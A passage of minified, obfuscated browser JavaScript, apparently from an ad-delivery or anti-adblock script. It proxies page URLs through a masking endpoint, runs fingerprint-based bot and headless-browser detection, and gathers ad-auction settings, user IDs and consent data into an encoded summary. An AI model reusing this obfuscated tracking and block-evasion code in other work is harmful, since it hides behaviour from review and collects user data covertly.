t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2128)),n=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2578));t&&d(t)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2128),(0,ht.Wq)({protectUrlContext:r,url:t,kind:e(1774)===n?ht.MN[e(3394)]:ht.MN[e(1128)],baseUrl:i,endpoint:rt.A[e(2782)]})),n&&![e(1774),e(539),e(2943),e(811)][e(991)](n)&&u(n)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2578),(0,wt.md)(n))}else if(e(1551)===h||"g"===h){const t=[e(3280),e(644),e(1246),e(2927),e(3553),e(1514),e(921),e(1359)];for(const n of t){const t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,n);if(t){const u=Fu({protectUrlContext:r,value:t,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l});Rt.A[e(1554)](s)[e(1228)][e(1497)](o,n,u)}}const n=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(314));if(n&&e(2992)==typeof n)if(n[e(1684)]("#")&&u(n[e(342)](1)))Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(314),"#"+(0,wt.md)(n[e(342)](1)));else{const t=new URL(n,i);d(t[e(3218)])&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(314),(0,ht.Wq)({protectUrlContext:r,url:t,kind:ht.MN[e(2701)],endpoint:rt.A[e(2782)],baseUrl:i}))}}else if(e(2146)===h){const t=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2727));if(t&&e(2992)==typeof t&&u(t)){const n=(0,wt.md)(t);Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2727),n)}}else if(e(2816)===h){if(e(1337)===o[e(944)](e(2148))&&!(0,ht.Gy)(r)){let t=Rt.A[e(1554)](s)[e(1438)][e(1554)][e(1497)](o);t&&(t=Rt.A[e(1554)](s)[e(2609)][e(1497)](t,/@media only screen and \(max-width:\d+px\)\s*{#img.*{display:none}}/g,""),Rt.A[e(1554)](s)[e(1438)][e(3618)][e(1497)](o,t))}!function(t){const n=e;let{_window:r,protectUrlContext:o,element:i,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}=t;if(n(2816)!==i[n(2774)][n(2729)]())return;const u=Rt.A[n(1554)](r)[n(1438)][n(1554)][n(1497)](i);u&&Rt.A[n(1554)](r)[n(1438)][n(3618)][n(1497)](i,Iu({protectUrlContext:o,stylesheet:u,baseUrl:s,idFilter:a,urlFilter:c,attributeFilter:l}))}({_window:s,protectUrlContext:r,element:o,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}const f=Rt.A[e(1554)](s)[e(1134)][e(1554)][e(1497)](o);for(const t of Array[e(1756)](f))u(t)&&f[e(2367)](t,(0,wt.md)(t));const p=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(1424));p&&u(p)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(1424),(0,wt.zp)(p));const g=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2700));g&&u(g)&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2700),(0,wt.md)(g));const b=Rt.A[e(1554)](s)[e(1328)][e(1554)][e(1497)](o);b&&u(b)&&Rt.A[e(1554)](s)[e(1328)][e(3618)][e(1497)](o,(0,wt.md)(b));const w=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(409));o instanceof s[e(1162)]&&w&&e(2992)==typeof w&&w[e(1959)]>0&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(409),e(2295)+w);const y=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2577));o instanceof s[e(1162)]&&y&&e(2992)==typeof y&&y[e(1959)]>0&&Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2577),e(2295)+y);const v=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,e(2816));if(v){const t=Tu((t=>{const n=e;let{protectUrlContext:r,style:o,baseUrl:i="",key:s,endpoint:a=rt.A[n(2782)],idFilter:c,urlFilter:l,attributeFilter:u}=t,d=Du({protectUrlContext:r,stylesheet:o,direction:n(1525),context:n(3068),baseUrl:i,key:s,endpoint:a,idFilter:c,urlFilter:l,attributeFilter:u});return o[n(2605)](";")&&!d[n(2605)](";")&&(d+=";"),d})({protectUrlContext:r,style:v,baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l}));Rt.A[e(1554)](s)[e(1228)][e(1497)](o,e(2816),t)}const x=[e(1098),e(3014)];for(const t of x){if(!u(t))continue;const n=Rt.A[e(1554)](s)[e(2592)][e(1497)](o,t);n&&(Rt.A[e(1554)](s)[e(771)][e(1497)](o,t),Rt.A[e(1554)](s)[e(1228)][e(1497)](o,(0,wt.md)(t),n))}if(o instanceof s[e(1162)]){const t=Rt.A[e(1554)](s)[e(3441)][e(1554)][e(1497)](o),n=Object[e(2240)](t);for(const r of n){const n=Vu(r);k=e(398)+n,l&&!l(k)||(0,wt._)(k)||(t[(0,wt.md)(n)]=t[r],delete t[r])}}var k;if(o instanceof s[e(467)])for(let t=0;t<o[e(3245)][e(854)][e(1959)];t++)Gu({_window:s,protectUrlContext:r,node:o[e(3245)][e(854)][t],baseUrl:i,idFilter:a,urlFilter:c,attributeFilter:l})}({protectUrlContext:o,node:i,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l}),i[n(854)][n(2827)]((t=>{Gu({protectUrlContext:o,node:t,baseUrl:s,_window:r,idFilter:a,urlFilter:c,attributeFilter:l})})))}const Qu=function(e,n){const r=t;let o=arguments[r(1959)]>2&&void 0!==arguments[2]?arguments[2]:window;if(!e||!e[r(1684)](r(1977)))return e;const i=decodeURIComponent(e[r(342)](15));if(!i[r(991)](rt.A[r(2782)])){const t=r(1154)[r(2634)](Bu.K,r(1577))[r(2634)]((0,ht.Wq)({protectUrlContext:n,url:rt.A[r(2782)]+r(973),kind:ht.MN[r(2297)],baseUrl:Rt.A[r(1554)](o)[r(3124)][r(1554)][r(2680)](o[r(1294)]),endpoint:rt.A[r(2782)]}),r(620))[r(2634)]((0,Xu.x)().id,r(2216))+Zu({_window:o,protectUrlContext:n,html:i});return r(1977)+encodeURIComponent(t)}return e};var Ju=d(901),Yu=d(2751),Ku=d(9150);const $u=class{static[t(742)](){const e=t;var n,r;let o=arguments[e(1959)]>0&&void 0!==arguments[0]?arguments[0]:e(3139),i=!(arguments[e(1959)]>1&&void 0!==arguments[1])||arguments[1];const s=Date[e(3570)](),a=s-s%864e5,c=a-864e5,l=a+864e5,u=e(1426)+(0,Ku.t)(o+"_"+a),d=e(1426)+(0,Ku.t)(o+"_"+c),h=e(1426)+(0,Ku.t)(o+"_"+l);return u===d||u===h||d===h||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[d])&&void 0!==n?n:window[h])&&(i&&(window[u]=!0,window[d]=!0,window[h]=!0),!0)}};var td,ed=d(3351),nd=d(1241),rd=/bot|crawl|http|lighthouse|scan|search|spider/i,od=function(e,n){const r=t;return(od=Object[r(3360)]||{__proto__:[]}instanceof Array&&function(t,e){t[r(2928)]=e}||function(t,e){const n=r;for(var o in e)Object[n(1575)][n(848)][n(1497)](e,o)&&(t[o]=e[o])})(e,n)};function id(t,e,n,r){return new(n||(n=Promise))((function(o,i){const s=a1W;function a(t){const e=a1W;try{l(r[e(1908)](t))}catch(t){i(t)}}function c(t){const e=a1W;try{l(r[e(1196)](t))}catch(t){i(t)}}function l(t){const e=a1W;var r;t[e(2313)]?o(t[e(3214)]):(r=t[e(3214)],r instanceof n?r:new n((function(t){t(r)})))[e(1082)](a,c)}l((r=r[s(2680)](t,e||[]))[s(1908)]())}))}function sd(e,n){const r=t;var o,i,s,a,c={label:0,sent:function(){if(1&s[0])throw s[1];return s[1]},trys:[],ops:[]};return a={next:l(0),throw:l(1),return:l(2)},r(3254)==typeof Symbol&&(a[Symbol[r(2326)]]=function(){return this}),a;function l(t){return function(r){return function(t){const r=a1W;if(o)throw new TypeError(r(622));for(;a&&(a=0,t[0]&&(c=0)),c;)try{if(o=1,i&&(s=2&t[0]?i[r(1818)]:t[0]?i[r(1196)]||((s=i[r(1818)])&&s[r(1497)](i),0):i[r(1908)])&&!(s=s[r(1497)](i,t[1]))[r(2313)])return s;switch(i=0,s&&(t=[2&t[0],s[r(3214)]]),t[0]){case 0:case 1:s=t;break;case 4:return c[r(2146)]++,{value:t[1],done:!1};case 5:c[r(2146)]++,i=t[1],t=[0];continue;case 7:t=c[r(617)][r(504)](),c[r(1329)][r(504)]();continue;default:if(!((s=(s=c[r(1329)])[r(1959)]>0&&s[s[r(1959)]-1])||6!==t[0]&&2!==t[0])){c=0;continue}if(3===t[0]&&(!s||t[1]>s[0]&&t[1]<s[3])){c[r(2146)]=t[1];break}if(6===t[0]&&c[r(2146)]<s[1]){c[r(2146)]=s[1],s=t;break}if(s&&c[r(2146)]<s[2]){c[r(2146)]=s[2],c[r(617)][r(987)](t);break}s[2]&&c[r(617)][r(504)](),c[r(1329)][r(504)]();continue}t=n[r(1497)](e,c)}catch(e){t=[6,e],i=0}finally{o=s=0}if(5&t[0])throw t[1];return{value:t[0]?t[1]:void 0,done:!0}}([t,r])}}}function ad(e,n,r){const o=t;if(r||2===arguments[o(1959)])for(var i,s=0,a=n[o(1959)];s<a;s++)!i&&s in n||(i||(i=Array[o(1575)][o(342)][o(1497)](n,0,s)),i[s]=n[s]);return e[o(2634)](i||Array[o(1575)][o(342)][o(1497)](n))}Object[t(1142)],Object[t(1142)],t(3254)==typeof SuppressedError&&SuppressedError;var cd=t(3308),ld=t(472),ud=t(418),dd=t(1318),hd=t(3182),md=t(1340),fd=function(t){function e(n,r){const o=a1W;var i=t[o(1497)](this,r)||this;return i[o(1856)]=n,i[o(2965)]=o(2720),Object[o(3360)](i,e[o(1575)]),i}return function(t,e){const n=a1W;if(n(3254)!=typeof e&&null!==e)throw new TypeError(n(588)+String(e)+n(560));function r(){this[n(1762)]=t}od(t,e),t[n(1575)]=null===e?Object[n(1142)](e):(r[n(1575)]=e[n(1575)],new r)}(e,t),e}(Error);function pd(t){return id(this,void 0,void 0,(function(){var e,n,r=this;return sd(this,(function(o){const i=a1W;switch(o[i(2146)]){case 0:return e={},n=Object[i(2240)](t),[4,Promise[i(2100)](n[i(2892)]((function(n){return id(r,void 0,void 0,(function(){var r,o,i,s,a;return sd(this,(function(c){const l=a1W;switch(c[l(2146)]){case 0:r=t[n],c[l(2146)]=1;case 1:return c[l(1329)][l(987)]([1,3,,4]),o=e,i=n,a={},[4,r()];case 2:return o[i]=(a[l(3214)]=c[l(2803)](),a[l(1856)]=0,a),[3,4];case 3:return s=c[l(2803)](),e[n]=s instanceof fd?{state:s[l(1856)],error:""[l(2634)](s[l(2965)],": ")[l(2634)](s[l(1290)])}:{state:-3,error:s instanceof Error?""[l(2634)](s[l(2965)],": ")[l(2634)](s[l(1290)]):String(s)},[3,4];case 4:return[2]}}))}))})))];case 1:return o[i(2803)](),[2,e]}}))}))}function gd(e,n){return-1!==e[t(2758)](n)}function bd(e,n){return-1!==e[t(2758)](n)}function wd(e){return Object[t(1165)](e)}function yd(e){const n=t;for(var r=[],o=1;o<arguments[n(1959)];o++)r[o-1]=arguments[o];for(var i=function(t){const r=n;if(r(2992)==typeof t){if(gd(e,t))return{value:!0}}else if(null!=function(t,e){const n=r;if(n(1183)in t)return t[n(1183)](e);for(var o=0;o<t[n(1959)];o++)if(e(t[o]))return t[o]}(e,(function(e){return t[r(1034)](e)})))return{value:!0}},s=0,a=r;s<a[n(1959)];s++){var c=i(a[s]);if(n(2520)==typeof c)return c[n(3214)]}return!1}function vd(e){return e[t(3418)]((function(t,e){return t+(e?1:0)}),0)}var xd={detectAppVersion:function(e){const n=t;var r=e[n(2784)];return 0===r[n(1856)]&&(/headless/i[n(1034)](r[n(3214)])?hd:/electron/i[n(1034)](r[n(3214)])?cd:/slimerjs/i[n(1034)](r[n(3214)])?dd:void 0)},detectDocumentAttributes:function(e){const n=t;var r=e[n(2552)];return 0===r[n(1856)]&&(yd(r[n(3214)],n(418),n(2681),n(473))?ud:void 0)},detectErrorTrace:function(e){const n=t;var r=e[n(2671)];return 0===r[n(1856)]&&(/PhantomJS/i[n(1034)](r[n(3214)])?ld:void 0)},detectEvalLengthInconsistency:function(e){const n=t;var r=e[n(1451)],o=e[n(2057)],i=e[n(734)];if(0===r[n(1856)]&&0===o[n(1856)]&&0===i[n(1856)]){var s=r[n(3214)];return n(1340)!==i[n(3214)]&&(37===s&&!gd([n(1626),n(372)],i[n(3214)])||39===s&&!gd([n(3185)],o[n(3214)])||33===s&&!gd([n(1485)],i[n(3214)]))}},detectFunctionBind:function(e){const n=t;if(-2===e[n(2957)][n(1856)])return ld},detectLanguagesLengthInconsistency:function(e){const n=t;var r=e[n(551)];if(0===r[n(1856)]&&0===r[n(3214)][n(1959)])return hd},detectNotificationPermissions:function(e){const n=t;var r=e[n(922)],o=e[n(2057)];return 0===o[n(1856)]&&n(585)===o[n(3214)]&&(0===r[n(1856)]&&r[n(3214)]?hd:void 0)},detectPluginsArray:function(e){const n=t;var r=e[n(2113)];if(0===r[n(1856)]&&!r[n(3214)])return hd},detectPluginsLengthInconsistency:function(e){const n=t;var r=e[n(1651)],o=e[n(526)],i=e[n(2057)],s=e[n(734)];if(0===r[n(1856)]&&0===o[n(1856)]&&0===i[n(1856)]&&0===s[n(1856)]&&n(585)===i[n(3214)]&&!o[n(3214)]&&n(1485)===s[n(3214)])return 0===r[n(3214)]?hd:void 0},detectProcess:function(e){const n=t;var r,o=e[n(2188)];return 0===o[n(1856)]&&(n(942)===o[n(3214)][n(1937)]||null!=(null===(r=o[n(3214)][n(2561)])||void 0===r?void 0:r[n(3308)])?cd:void 0)},detectUserAgent:function(e){const n=t;var r=e[n(2719)];return 0===r[n(1856)]&&(/PhantomJS/i[n(1034)](r[n(3214)])?ld:/Headless/i[n(1034)](r[n(3214)])?hd:/Electron/i[n(1034)](r[n(3214)])?cd:/slimerjs/i[n(1034)](r[n(3214)])?dd:void 0)},detectWebDriver:function(e){const n=t;var r=e[n(1240)];if(0===r[n(1856)]&&r[n(3214)])return hd},detectWebGL:function(e){const n=t;var r=e[n(3136)];if(0===r[n(1856)]){var o=r[n(3214)],i=o[n(3502)],s=o[n(942)];if(n(2947)==i&&n(1834)==s)return hd}},detectWindowExternal:function(e){const n=t;var r=e[n(3617)];return 0===r[n(1856)]&&(/Sequentum/i[n(1034)](r[n(3214)])?n(1837):void 0)},detectWindowSize:function(e){const n=t;var r=e[n(3380)],o=e[n(2757)];if(0!==r[n(1856)]||0!==o[n(1856)])return!1;var i=r[n(3214)],s=i[n(1753)],a=i[n(595)];return o[n(3214)]&&0===s&&0===a?hd:void 0},detectMimeTypesConsistent:function(e){const n=t;var r=e[n(1346)];if(0===r[n(1856)]&&!r[n(3214)])return md},detectProductSub:function(e){const n=t;var r=e[n(673)],o=e[n(2057)];return 0===r[n(1856)]&&0===o[n(1856)]&&(n(585)!==o[n(3214)]&&n(1378)!==o[n(3214)]&&n(543)!==o[n(3214)]&&n(1565)!==o[n(3214)]||n(3382)===r[n(3214)]?void 0:md)},detectDistinctiveProperties:function(e){const n=t;var r=e[n(2239)];if(0!==r[n(1856)])return!1;var o,i=r[n(3214)];for(o in i)if(i[o])return o}};function kd(){const e=t;var n,r,o=window,i=navigator;return vd([e(2168)in i,e(1351)in i,0===i[e(3502)][e(2758)](e(1353)),e(323)in o,e(389)in o,e(3386)in o,e(1578)in o])>=5?e(1485):vd([e(1484)in o,e(1403)in o,e(2236)in o,0===i[e(3502)][e(2758)](e(2054)),e(3294)in i,e(613)in o])>=4?e(1626):vd([e(1904)in navigator,e(1043)in(null!==(r=null===(n=document[e(1963)])||void 0===n?void 0:n[e(2816)])&&void 0!==r?r:{}),e(1693)in o,e(1711)in o,e(3648)in o,e(2333)in o])>=4?e(372):e(1340)}var Ad={android:function(){const e=t;var n=kd(),r=e(1485)===n,o=e(372)===n;if(!r&&!o)return!1;var i=window;return vd([e(1409)in i,e(3146)in i,r&&!(e(1216)in i),o&&/android/i[e(1034)](navigator[e(2784)])])>=2},browserKind:function(){const e=t;var n,r=null===(n=navigator[e(2719)])||void 0===n?void 0:n[e(2729)]();return bd(r,e(2661))?e(1208):bd(r,e(1571))||bd(r,e(533))?e(3185):bd(r,e(1565))?e(1565):bd(r,e(1399))?e(1399):bd(r,e(543))||bd(r,e(2538))?e(543):bd(r,e(585))?e(585):bd(r,e(1378))?e(1378):e(1340)},browserEngineKind:kd,documentFocus:function(){const e=t;return void 0!==document[e(1955)]&&document[e(1955)]()},userAgent:function(){return navigator[t(2719)]},appVersion:function(){const e=t;var n=navigator[e(2784)];if(null==n)throw new fd(-1,e(319));return n},rtt:function(){const e=t;if(void 0===navigator[e(338)])throw new fd(-1,e(2244));if(void 0===navigator[e(338)][e(3261)])throw new fd(-1,e(1406));return navigator[e(338)][e(3261)]},windowSize:function(){const e=t;return{outerWidth:window[e(1753)],outerHeight:window[e(595)],innerWidth:window[e(3471)],innerHeight:window[e(3149)]}},pluginsLength:function(){const e=t;if(void 0===navigator[e(3489)])throw new fd(-1,e(343));if(void 0===navigator[e(3489)][e(1959)])throw new fd(-3,e(1180));return navigator[e(3489)][e(1959)]},pluginsArray:function(){const e=t;if(void 0===navigator[e(3489)])throw new fd(-1,e(343));if(void 0===window[e(2241)])throw new fd(-1,e(586));return navigator[e(3489)]instanceof PluginArray},errorTrace:function(){const e=t;try{null[0]()}catch(t){if(t instanceof Error&&null!=t[e(371)])return t[e(371)][e(1261)]()}throw new fd(-3,e(1040))},productSub:function(){const e=t;var n=navigator[e(673)];if(void 0===n)throw new fd(-1,e(1695));return n},windowExternal:function(){const e=t;if(void 0===window[e(3577)])throw new fd(-1,e(417));var n=window[e(3577)];if(e(3254)!=typeof n[e(1261)])throw new fd(-2,e(3516));return n[e(1261)]()},mimeTypesConsistent:function(){const e=t;if(void 0===navigator[e(1170)])throw new fd(-1,e(2338));for(var n=navigator[e(1170)],r=Object[e(1950)](n)===MimeTypeArray[e(1575)],o=0;o<n[e(1959)];o++)r&&(r=Object[e(1950)](n[o])===MimeType[e(1575)]);return r},evalLength:function(){const e=t;return eval[e(1261)]()[e(1959)]},webGL:function(){const e=t;var n=document[e(2190)](e(3393));if(e(3254)!=typeof n[e(2511)])throw new fd(-2,e(668));var r=n[e(2511)](e(2831));if(null===r)throw new fd(-4,e(3454));if(e(3254)!=typeof r[e(2874)])throw new fd(-2,e(2471));return{vendor:r[e(2874)](r[e(2532)]),renderer:r[e(2874)](r[e(1126)])}},webDriver:function(){const e=t;if(null==navigator[e(2681)])throw new fd(-1,e(3572));return navigator[e(2681)]},languages:function(){const e=t;var n,r=navigator,o=[],i=r[e(2905)]||r[e(1278)]||r[e(1699)]||r[e(780)];if(void 0!==i&&o[e(987)]([i]),Array[e(1948)](r[e(551)]))e(1485)===kd()&&vd([!(e(3194)in(n=window)),e(1865)in n,""+n[e(2554)]==e(3283),""+n[e(1031)]==e(3630)])>=3||o[e(987)](r[e(551)]);else if(e(2992)==typeof r[e(551)]){var s=r[e(551)];s&&o[e(987)](s[e(3292)](","))}return o},notificationPermissions:function(){return id(this,void 0,void 0,(function(){var t,e;return sd(this,(function(n){const r=a1W;switch(n[r(2146)]){case 0:if(void 0===window[r(3585)])throw new fd(-1,r(1678));if(void 0===navigator[r(3672)])throw new fd(-1,r(2397));if(r(3254)!=typeof(t=navigator[r(3672)])[r(1237)])throw new fd(-2,r(2663));n[r(2146)]=1;case 1:return n[r(1329)][r(987)]([1,3,,4]),[4,t[r(1237)]({name:r(2150)})];case 2:return e=n[r(2803)](),[2,r(2380)===window[r(3585)][r(373)]&&r(1245)===e[r(1856)]];case 3:throw n[r(2803)](),new fd(-3,r(1624));case 4:return[2]}}))}))},documentElementKeys:function(){const e=t;if(void 0===document[e(1963)])throw new fd(-1,e(1037));var n=document[e(1963)];if(e(3254)!=typeof n[e(3395)])throw new fd(-2,e(1530));return n[e(3395)]()},functionBind:function(){const e=t;if(void 0===Function[e(1575)][e(2984)])throw new fd(-2,e(3169));return Function[e(1575)][e(2984)][e(1261)]()},process:function(){const e=t;var n=window[e(2188)],r=e(1653);if(void 0===n)throw new fd(-1,""[e(2634)](r,e(1182)));if(n&&e(2520)!=typeof n)throw new fd(-3,""[e(2634)](r,e(2541)));return n},distinctiveProps:function(){const e=t;var n,r,o=((n={})[e(1767)]={window:[e(1767)]},n[e(3347)]={window:[e(3595)]},n[e(628)]={window:[e(1881)]},n[e(3611)]={window:[e(1655)]},n[e(2310)]={window:[e(949)]},n[e(2300)]={window:[e(2300)]},n[e(3519)]={window:[e(1857),e(2689)]},n[e(2751)]={window:[e(3299)]},n[ld]={window:[e(2558),e(1259)]},n[e(2722)]={window:[e(2274)]},n[ud]={window:[e(872),e(2971),e(3483),/^([a-z]){3}_.*_(Array|Promise|Symbol)$/],document:[e(2594),e(1791),e(764)]},n[e(3287)]={window:[e(2087)]},n[e(2681)]={window:[e(2681),e(2710),e(2145),e(576),e(2601),e(3538),e(1617)],document:[e(1368),e(3641),e(916),e(912),e(2625),e(2298),e(2575),e(1368),e(1291),e(1055),e(840),e(1607),e(1618),e(625)]},n[hd]={window:[e(1905),e(1901)]},n),i={},s=wd(window),a=[];for(r in void 0!==window[e(1294)]&&(a=wd(window[e(1294)])),o){var c=o[r];if(void 0!==c){var l=void 0!==c[e(925)]&&yd[e(2680)](void 0,ad([s],c[e(925)],!1)),u=!(void 0===c[e(1294)]||!a[e(1959)])&&yd[e(2680)](void 0,ad([a],c[e(1294)],!1));i[r]=l||u}}return i}},_d=function(){const e=t;function n(){const t=a1W;this[t(2568)]=void 0,this[t(3009)]=void 0}return n[e(1575)][e(3262)]=function(){return this[e(2568)]},n[e(1575)][e(559)]=function(){return this[e(3009)]},n[e(1575)][e(1152)]=function(){const t=e;if(void 0===this[t(2568)])throw new Error(t(1119));var n=function(e,n){const r=t;var o={},i={bot:!1};for(var s in n){var a=(0,n[s])(e),c={bot:!1};r(2992)==typeof a?c={bot:!0,botKind:a}:a&&(c={bot:!0,botKind:md}),o[s]=c,c[r(2684)]&&(i=c)}return[o,i]}(this[t(2568)],xd),r=n[0],o=n[1];return this[t(3009)]=r,o},n[e(1575)][e(682)]=function(){return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1W;switch(e[n(2146)]){case 0:return t=this,[4,pd(Ad)];case 1:return t[n(2568)]=e[n(2803)](),[2,this[n(2568)]]}}))}))},n}();const Sd=async e=>{const n=t;try{if(r=navigator[n(2719)],Boolean(r)&&function(){const t=n;if(td instanceof RegExp)return td;try{td=new RegExp(t(3277),"i")}catch(t){td=rd}return td}()[n(1034)](r))return st.A[n(2878)](n(3414)[n(2634)](navigator[n(2719)])),!0;try{const t=function(t){var e=(void 0===t?{}:t)[n(958)],r=void 0===e||e;return id(this,void 0,void 0,(function(){var t;return sd(this,(function(e){const n=a1W;switch(e[n(2146)]){case 0:return r&&function(){const t=n;if(!(window[t(2556)]||Math[t(1171)]()>=.001))try{var e=new XMLHttpRequest;e[t(3518)](t(1554),t(463)[t(2634)](t(2913),t(2779)),!0),e[t(589)]()}catch(e){console[t(2365)](e)}}(),[4,(t=new _d)[n(682)]()];case 1:return e[n(2803)](),[2,t]}}))}))}({monitoring:!1})[n(1082)]((t=>t[n(1152)]())),e=(0,St.c)(((t,e)=>setTimeout((()=>e(new Error(n(2446)))),100))),r=await Promise[n(2392)]([t,e]);if(r&&r[n(2684)])return st.A[n(2878)](n(3547)[n(2634)](r[n(2284)])),!0}catch(t){return st.A[n(2878)](n(2828),t),!1}}catch(t){return st.A[n(2878)](n(3276),t),st.A[n(2365)](t,n(1075)),!1}var r;if(navigator[n(2719)][n(991)](n(2437))||n(1166)===navigator[n(2719)]&&n(2890)===location[n(1347)])return!0;try{const t=[n(1995)];if([n(1103),n(435)][n(991)](navigator[n(2719)])&&t[n(797)]((t=>location[n(1347)][n(2605)](t)))){const t=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2634)](rt.A[n(2782)],n(2029)),kind:ht.MN[n(2701)],endpoint:rt.A[n(2782)]}));if(n(1772)===await t[n(1864)]())return!0}}catch(t){}return!1};async function zd(e){const n=t,r=await fetch((0,ht.Wq)({protectUrlContext:e,url:""[n(2634)](rt.A[n(2782)],n(2424)),endpoint:rt.A[n(2782)]}));return await r[n(864)]()}function Wd(e){const n=t;if(Array[n(1948)](e)){const t=e[n(2892)](Wd);return t[n(1959)]>0&&n(2992)==typeof t[0]?t[n(1357)](((t,e)=>String(t)[n(2020)](String(e),void 0,{numeric:!0,sensitivity:n(3678)}))):t}if(e&&n(2520)==typeof e&&null!==e){const t=Object[n(2240)](e)[n(1357)](),r={};for(const n of t)r[n]=Wd(e[n]);return r}return e}var Md=d(4286);window[t(1299)]=!1,window[t(1299)]=!0,window[t(1299)]=!1,window[t(1299)]=!0;const Ed=window[t(731)][t(1347)],Td=new URL(rt.A[t(2782)])[t(1347)],Cd={version:"v9",originalHostname:Ed};(e=>{const n=t;var r,o;if(ed.A[n(682)](),!1!==(0,Md.aX)())try{!function(){const t=n,e=t(2319)[t(2634)](t(1144),t(3636)),r=document[t(2190)](t(1600));r[t(2715)]=e,document[t(1499)][t(816)](r)}()}catch(t){}Rt.A[n(682)](window);const i=null===(r=document[n(575)])||void 0===r?void 0:r[n(944)](n(3139));if(i)window[n(1039)]("r_"+i,"*");else{var s;const t=null===(s=document[n(575)])||void 0===s?void 0:s[n(944)](n(580));t&&window[n(1039)](t,"*")}if(null===(o=document[n(575)])||void 0===o||o[n(1185)](),function(){const t=n;let e=arguments[t(1959)]>0&&void 0!==arguments[0]?arguments[0]:{};var r;if(t(1569)===location[t(1969)]&&(location[t(1969)]="",bt.A[t(3618)](t(1047),null!==(r=prompt())&&void 0!==r?r:"",!1)),null===document[t(575)])return!1;const o=function(e,n,r){const o=t;let i=arguments[o(1959)]>3&&void 0!==arguments[3]?arguments[3]:{};const s=(a=r)?new URL(a[o(1684)](o(3271))?a:o(2819)[o(2634)](a)):null;var a;if(!s)return null;const c=function(t,e){const n=o;let r=e[n(944)](n(3290))||e[n(944)](n(974));if(null===r)throw new Error(n(1136));return r=r[n(1684)]("//")?t[n(2619)]+r:r,new URL(r,t[n(3218)])}(e,n);if(c[o(1347)]===s[o(1347)]&&c[o(1215)]===s[o(1215)])return null;c[o(1461)]=s[o(1461)],c[o(2619)]=/localhost|127.0.0.1/[o(1034)](s[o(1461)])?o(918):o(3598),s[o(1215)]&&(c[o(1215)]=s[o(1215)]),Object[o(1526)](i)[o(2827)]((t=>{const e=o;let[n,r]=t;c[e(2724)][e(3618)](n,r)}));const l=(0,Ju.R0)(n);return l[o(2626)](o(974),c[o(3218)]),l}(location,document[t(575)],bt.A[t(1554)](t(1047),!1),e);return!!o&&(document[t(575)][t(2318)]?(0,Ju.WH)(o,document[t(575)]):(0,Ju.qj)(o),document[t(575)][t(1185)](),console[t(3049)](t(1638)),!0)}({essential:""}))throw new Error(n(3088));try{window[n(1927)](new CustomEvent(n(2154)))}catch(t){}return $u[n(742)](n(3139))?(window[n(1647)]=rt.A[n(2629)],(0,it.wZ)(e),st.A[n(2101)](e),st.A[n(2878)](n(2629),rt.A[n(2629)]),st.A[n(2878)](n(2547),rt.A[n(1934)]),st.A[n(2878)](n(731),window[n(731)][n(3218)]),st.A[n(2878)](n(2742),window[n(3250)][n(2719)]),st.A[n(2878)](n(1921),(0,it.LZ)()),st.A[n(2878)](n(2885),vt.A[n(3203)]()[n(1261)]()),rt.A[n(2878)]||n(1273)===bt.A[n(1554)](n(2065),!1)?((0,Xu.z)((0,Kt.i7)(n(808))),window[n(3461)]=wt.md,window[n(708)]=wt.ks,window[n(2490)]=wt._,window[n(1885)]=t=>(0,ht.Wq)({protectUrlContext:e,url:t,kind:ht.MN[n(2297)],endpoint:rt.A[n(2782)]}),window[n(2385)]=ht.sH,window[n(2243)]=ht.EW,window[n(3011)]=t=>Zu({_window:window,protectUrlContext:e,html:t}),window[n(1431)]=t=>Iu({protectUrlContext:e,stylesheet:t})):(0,Xu.z)((0,Kt.i7)()),!0):(console[n(3049)](n(1582)),!1)})(Cd)&&(async e=>{const n=t;try{var r,o,i,s;null!==(o=(r=window)[n(2487)])&&void 0!==o||(r[n(2487)]={}),window[n(2487)][n(1304)]=!0,window[n(2487)][n(3642)]=function(){const t=n;var e,r,o,i,s,a,c,l,u,d,h,m,f,p,g,b,w;let y=arguments[t(1959)]>0&&void 0!==arguments[0]&&arguments[0];const v=function(e){const n=t,r=(new TextEncoder)[n(1115)](e);let o="";for(let t=0;t<r[n(1959)];t++)o+=String[n(1788)](r[t]);return btoa(o)}(JSON[t(624)](Wd({a_summary:{gpt:{paths:null===(e=window[t(2975)])||void 0===e||null===(e=e[t(1988)]())||void 0===e||null===(e=e[t(901)]())||void 0===e?void 0:e[t(2892)]((e=>e[t(2003)]()))}},prebid:{config:null===(r=window[t(2055)])||void 0===r||null===(o=r[t(1173)])||void 0===o?void 0:o[t(1497)](r),userIds:null===(i=window[t(2055)])||void 0===i||null===(s=i[t(1220)])||void 0===s?void 0:s[t(1497)](i),adUnits:null===(a=window[t(2055)])||void 0===a?void 0:a[t(1006)],installedModules:null===(c=window[t(2055)])||void 0===c?void 0:c[t(3324)],consentMetadata:null===(l=window[t(2055)])||void 0===l||null===(u=l[t(1854)])||void 0===u?void 0:u[t(1497)](l)},prebid_detail:y?{bidResponses:null===(d=window[t(2055)])||void 0===d||null===(h=d[t(1898)])||void 0===h?void 0:h[t(1497)](d),events:null===(m=window[t(2055)])||void 0===m||null===(f=m[t(790)])||void 0===f?void 